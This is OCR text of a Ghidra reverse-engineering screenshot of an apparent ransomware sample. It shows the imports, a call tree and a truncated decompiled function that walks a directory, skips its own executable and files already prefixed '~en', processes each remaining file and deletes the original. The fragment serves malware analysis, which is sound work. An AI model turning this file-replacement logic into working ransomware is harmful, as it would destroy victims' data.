 CodeBrowser: Malware ransomeware:/mYSCpPoHAih
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
mYSCpPoHAih
Headers
.text
.rdata
.data
.pdata
.idata
Program Tree
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
mYSCpPoHAih
generic_clib
windows_vs12_64
Filter:
Listing: mYSCpPoHAih
140007587 cc ??
140007588 cc ??
140007589 cc ??
14000758a cc ??
14000758b cc ??
14000758c cc ??
14000758d cc ??
14000758e cc ??
14000758f cc ??
***************************
*
***************************
undefined __fastcall FUN_14
assume GS_OFFSET = 0xff0
undefined AL:1 <RETURN>
short * RCX:8 param_1
undefined8 Stack[0x8]:8 local_res8
undefined8 Stack[-0x18]:8 local_18
Function Call Trees: FUN_140007590 – (mYSCpP...
5
Incoming Calls
Incoming References – FUN_140007590
thunk_FUN_140007590
Filter:
Outgoing Calls
Outgoing References – FUN_1400075
_alloca_probe
thunk_FUN_140007b20
FindFirstFileW
GetModuleFileNameW
PathFindFileNameW
wcscmp
thunk_FUN_140007080
DeleteFileW
Filter:
Decompile: FUN_140007590 – (mYSCpPoHAih)
Ro
35 local_18 = DAT_140086038 ^ (ulonglong)auStack_1138;
36 local_1118 = 0;
37 local_1110 = (HANDLE)0xffffffffffffffff;
38 local_1114 = 0;
39 thunk_FUN_140007b20(param_1,0x104,(short *)&DAT_140070f64);
40 thunk_FUN_140007bc0(local_e88,0x104,param_1);
41 thunk_FUN_140007b20(local_e88,0x104,(short *)&DAT_140070f68);
42 local_1110 = FindFirstFileW(local_e88,(LPWIN32_FIND_DATAW)local_10e8);
43 if (local_1110 == (HANDLE)0xffffffffffffffff) {
44 DVar1 = GetLastError();
45 thunk_FUN_140007510(L"No file found\n",DVar1);
46 }
47 else {
48 printf((char *)L"Listing files in directory...\n");
49 do {
50 if ((local_10e8._0_4_ & 0x10) == 0) {
51 thunk_FUN_140007bc0(local_a68,0x104,param_1);
52 local_1100 = local_a68;
53 thunk_FUN_140007b20(local_1100,0x104,local_10bc);
54 GetModuleFileNameW((HMODULE)0x0,local_858,0x104);
55 thunk_FUN_14000c700((undefined (*) [32])local_e98,(undefined (*) [32])l
56 iVar2 = wcscmp(local_e98,L"~en");
57 if (iVar2 != 0) {
58 _Str2 = PathFindFileNameW(local_858);
59 iVar2 = wcscmp(local_10bc,_Str2);
60 if (iVar2 != 0) {
61 thunk_FUN_140007bc0(local_648,0x104,param_1);
62 local_1108 = local_648;
63 thunk_FUN_140007b20(local_1108,0x104,(short *)&DAT_140070fd8);
64 thunk_FUN_140007b20(local_1108,0x104,local_10bc);
65 thunk_FUN_140007080(local_1100,local_1108);
66 DeleteFileW(local_1100);
67 }
68 }
69 }
70 BVar3 = FindNextFileW(local_1110,(LPWIN32_FIND_DATAW)local_10e8);
71 } while (BVar3 != 0);
72 thunk_FUN_140007bc0(local_e88,0x104,param_1);
73 thunk_FUN_140007b20(local_e88,0x104,L"\\~en*");
74 local_1110 = FindFirstFileW(local_e88,(LPWIN32_FIND_DATAW)local_10e8);
75 if (local_1110 == (HANDLE)0xffffffffffffffff) {
140007590 FUN_140007590 MOV qword ptr [RSP + 0x8],R...